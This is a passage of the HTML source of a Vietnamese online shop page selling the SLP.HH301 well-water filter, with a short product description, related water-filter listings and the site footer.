href="https://pinterest.com/pin/create/button/?url=https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/&amp;media=https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-768x1024.jpg&amp;description=%5BL%E1%BB%8Dc%20gi%E1%BA%BFng%20khoan%5D%20SLP.HH301%20x%E1%BB%AD%20l%C3%BD%20n%C6%B0%E1%BB%9Bc%20nhi%E1%BB%85m%20canxi%2C%26%238230%3B" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/&title=%5BL%E1%BB%8Dc%20gi%E1%BA%BFng%20khoan%5D%20SLP.HH301%20x%E1%BB%AD%20l%C3%BD%20n%C6%B0%E1%BB%9Bc%20nhi%E1%BB%85m%20canxi%2C%26%238230%3B" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="
Chia sẻ lên LinkedIn" aria-label="
Chia sẻ lên LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-33"><a href="https://dangkhoagroup.com/product-category/may-loc-nuoc-2/">Máy lọc nước</a></li>
<li class="cat-item cat-item-32"><a href="https://dangkhoagroup.com/product-category/nuoc-giat-xa/">Nước giặt xả</a></li>
<li class="cat-item cat-item-15 current-cat cat-parent"><a href="https://dangkhoagroup.com/product-category/tong-kho/">Tổng kho</a><ul class='children'>
<li class="cat-item cat-item-22"><a href="https://dangkhoagroup.com/product-category/tong-kho/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Trong hệ thống lọc thô, <a href="https://nguyennham.com/danh-muc-san-pham/thiet-bi-loc-tong/" target="_blank" rel="noopener">lọc tổng sinh hoạt</a> thì bộ 3 cột lọc được dùng nhiều nhất. Trong số đó thì <strong>SLP.HH301</strong> lại là bộ bán chạy nhất. Tại sao vậy?</p>
<h2>SLP.HH301 là gì?</h2>
<p>SLP.HH301 là bộ lọc tổng xử lý nước nhiễm canxi, sắt, asen, clo chính hãng SLANPER. Bộ lọc gồm có 2 cột lọc xử lý triệt để sắt, asen, clo dư và kim loại nặng. Cột thứ 3 có tác dụng làm mềm nước.</p>
<h3>Tại sao cần đến 3 cột lọc?</h3>
<p>Đối với nước giếng khoan thì sử dụng bộ 3 cột lọc là hợp lý, không còn bàn cãi.</p>
<p>Đối với nước máy. Vấn đề gặp phải thường là có cặn, có mùi clo, nước còn đá vôi gây tắc, hỏng thiết bị, đôi khi vỡ đường ống làm nước đục ngàu…</p>
<div style="width: 852px;" class="wp-video"><video class="wp-video-shortcode" id="video-73-1" width="852" height="480" preload="metadata" controls="controls"><source type="video/mp4" src="https://locnuocasia.net5s.vn/wp-content/uploads/2022/06/815898179660652366.mp4?_=1" /><a href="https://locnuocasia.net5s.vn/wp-content/uploads/2022/06/815898179660652366.mp4">https://locnuocasia.net5s.vn/wp-content/uploads/2022/06/815898179660652366.mp4</a></video></div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">7 &times; 7 &times; 7 cm</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-84 status-publish instock product_cat-tong-kho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/slp-a101-thiet-bi-xu-ly-nuoc-nhiem-amoni-hieu-qua/" aria-label="SLP.A101 Thiết bị xử lý nước nhiễm Amoni hiệu quả">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e045-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SLP.A101 Thiết bị xử lý nước nhiễm Amoni hiệu quả" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e045-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e045-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e045-100x100.jpg 100w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e045.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://dangkhoagroup.com/san-pham/slp-a101-thiet-bi-xu-ly-nuoc-nhiem-amoni-hieu-qua/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_84" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="84" data-product_sku="" aria-label="Read more about &ldquo;SLP.A101 Thiết bị xử lý nước nhiễm Amoni hiệu quả&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Read more"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_84" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="84" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tổng kho		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/slp-a101-thiet-bi-xu-ly-nuoc-nhiem-amoni-hieu-qua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SLP.A101 Thiết bị xử lý nước nhiễm Amoni hiệu quả</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-573 status-publish instock product_cat-tong-kho shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/573/" aria-label="">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://dangkhoagroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=573" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_573" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="573" data-product_sku="" aria-label="Add to cart: &ldquo;&rdquo;" rel="nofollow" data-success_message="&ldquo;&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_573" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="573" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tổng kho		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/573/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.990<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-641 status-publish last instock product_cat-tong-kho has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-16%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-aquaosa-11-cap-loc-mau-tim/" aria-label="Máy lọc nước AQUAosa 11 cấp lọc . Màu Tím">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2024/08/tu3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước AQUAosa 11 cấp lọc . Màu Tím" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2024/08/tu3-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2024/08/tu3-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2024/08/tu3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_641" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="641" data-product_sku="" aria-label="Add to cart: &ldquo;Máy lọc nước AQUAosa 11 cấp lọc . Màu Tím&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy lọc nước AQUAosa 11 cấp lọc . Màu Tím&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_641" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="641" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tổng kho		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-aquaosa-11-cap-loc-mau-tim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước AQUAosa 11 cấp lọc . Màu Tím</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 6.400.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 5.400.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-86 status-publish first instock product_cat-tong-kho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/slp-hh201max-he-thong-loc-nuoc-tong-biet-thu-gia-re/" aria-label="SLP.HH201Max Hệ thống lọc nước tổng biệt thự giá rẻ">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SLP.HH201Max Hệ thống lọc nước tổng biệt thự giá rẻ" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://dangkhoagroup.com/san-pham/slp-hh201max-he-thong-loc-nuoc-tong-biet-thu-gia-re/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="86" data-product_sku="#aaaaa" aria-label="Read more about &ldquo;SLP.HH201Max Hệ thống lọc nước tổng biệt thự giá rẻ&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Read more"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="86" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Tổng kho		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/slp-hh201max-he-thong-loc-nuoc-tong-biet-thu-gia-re/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SLP.HH201Max Hệ thống lọc nước tổng biệt thự giá rẻ</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_234854575">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1667548975">


	<div id="col-1828081643" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1646696637">
								<div class="img-inner dark" >
			<img width="317" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-01.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-01.png 317w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-01-300x242.png 300w" sizes="auto, (max-width: 317px) 100vw, 317px" />						
					</div>
								
<style>
#image_1646696637 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">100% sản phẩm</span></h3>
<p><span style="color: #ffffff;">Uy tín - chất lượng</span></p>

		</div>
					</div>

	

	<div id="col-113739685" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1041541267">
								<div class="img-inner dark" >
			<img width="318" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-02.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-02.png 318w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-02-300x242.png 300w" sizes="auto, (max-width: 318px) 100vw, 318px" />						
					</div>
								
<style>
#image_1041541267 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">Bảo hành bảo trì</span></h3>
<p><span style="color: #ffffff;">Toàn diện</span></p>

		</div>
					</div>

	

	<div id="col-381562942" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_433081723">
								<div class="img-inner dark" >
			<img width="317" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-03.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-03.png 317w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-03-300x242.png 300w" sizes="auto, (max-width: 317px) 100vw, 317px" />						
					</div>
								
<style>
#image_433081723 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">Phạm vi thi công</span></h3>
<p><span style="color: #ffffff;">Toàn quốc</span></p>

		</div>
					</div>

	

	<div id="col-2063969431" class="col medium-3 small-6 large-3"  data-animate="fadeInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1938539311">
								<div class="img-inner dark" >
			<img width="318" height="256" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-04.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-04.png 318w, https://dangkhoagroup.com/wp-content/uploads/2022/06/icon-nguyen-nham-04-300x242.png 300w" sizes="auto, (max-width: 318px) 100vw, 318px" />						
					</div>
								
<style>
#image_1938539311 {
  width: 43%;
}
</style>
	</div>
	

<h3><span style="color: #ffffff;">Thanh toán</span></h3>
<p><span style="color: #ffffff;">Linh hoạt</span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_234854575 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_234854575 .section-bg.bg-loaded {
  background-image: url(https://dangkhoagroup.com/wp-content/uploads/2022/06/loc-nuoc-uy-tin-ha-noi-nguyen-nham.jpg);
}
#section_234854575 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_234854575 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1646202564">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1200px" id="row-2145551124">


	<div id="col-1422247542" class="col medium-4 small-12 large-4"  data-animate="bounceInLeft">
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1921799387">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img width="512" height="512" src="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02.png 512w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-300x300.png 300w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-150x150.png 150w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-100x100.png 100w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-270x270.png 270w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-192x192.png 192w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-180x180.png 180w, https://dangkhoagroup.com/wp-content/uploads/2023/03/cropped-Dang-Khoa-Logo-file-goc-02-32x32.png 32w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
								
<style>
#image_1921799387 {
  width: 61%;
}
</style>
	</div>
	

<p><span style="color: #ffffff;"><strong> Hotline tư vấn: <a style="color: #ffffff;" href="tel:0868607336">0868.607.336</a></strong></span></p>
<p><span style="color: #ffffff;"><strong>Địa chỉ: </strong><a style="color: #ffffff;" href="https://goo.gl/maps/9nnDDWfxMQqiHMuf9">Khu 6, xã Sơn Thuỷ, huyện Thanh Thuỷ, tỉnh Phú Thọ, Việt Nam</a></span></p>

		</div>
					</div>

	

	<div id="col-806945979" class="col medium-4 small-5 large-4"  data-animate="blurIn">
				<div class="col-inner"  >
			
			

<h4><span style="color: #ffffff;">Về chúng tôi</span></h4>
<ul>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gioi-thieu/">Giới thiệu</a></span></li>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/shop/">Sản phẩm</a></span></li>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/bai-viet/">Bài viết</a></span></li>
<li class="bullet-arrow"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/category/chinh-sach/">Chính sách</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1762875337" class="col hide-for-small medium-4 small-6 large-4"  data-animate="fadeInUp">
				<div class="col-inner"  >
			
			

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238186.02995365244!2d104.96245349453126!3d21.126247899999996!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31346353e53b877b%3A0x8dad32b6b34d47e1!2zS2h1IDIgc8ahbiB0aHXhu7cgdGhhbmggdGh14bu3IHBow7ogdGjhu40!5e0!3m2!1svi!2s!4v1679568239073!5m2!1svi!2s" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

		</div>
					</div>

	


<style>
#row-2145551124 > .col > .col-inner {
  background-color: rgb(0, 25, 38);
}
</style>
</div>
<div class="social-icons follow-icons hide-for-small full-width text-center" ><a href="https://www.facebook.com/profile.php?gidzl=2rrEFkCwObSBHKq_u25hLWz5Hpp_B3m4HKmNRQr_Qr10J4Dgh7yx0nTA7JZuVpjV41uSC6JUKHvUvpbZLW&id=100012278318858" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Facebook" aria-label="Facebook"><i class="icon-facebook" ></i></a><a href="/cdn-cgi/l/email-protection#a1efc9c0d5d0d4c0cfc69393919390989990e1c6ccc0c8cd8fc2cecc" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0945215295" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div>

<h4 style="text-align: center;"><span style="color: #dedede;"><a style="color: #dedede;" href="https://net5s.vn/">Thiết kế website</a> bởi Net5s</span></h4>

		</div>

		
<style>
#section_1646202564 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 25, 38);
}
#section_1646202564 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1646202564 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://dangkhoagroup.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://dangkhoagroup.com/product-category/tong-kho/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://dangkhoagroup.com/category/bai-viet/">Bài viết</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0868607336">
                                    <img alt="Zalo" src="https://dangkhoagroup.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0868607336">
                                    <img alt="Phone" src="https://dangkhoagroup.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
